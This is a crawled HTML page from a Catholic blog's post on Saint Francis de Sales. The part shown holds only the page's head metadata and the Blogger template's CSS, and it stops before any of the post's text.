

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/saint-francis-de-sales.html
body_size: 53042
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/5402316456641049908/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png' rel='image_src'/>
<meta content='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' property='og:url'/>
<meta content='Saint Francis de Sales' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/w1200-h630-p-k-no-nu/Saint+Francis+de+Sales.png' property='og:image'/>
<title>
Saint Francis de Sales - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Francis de Sales' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Francis de Sales' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png' name='twitter:image'/>
<meta content='Saint Francis de Sales' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
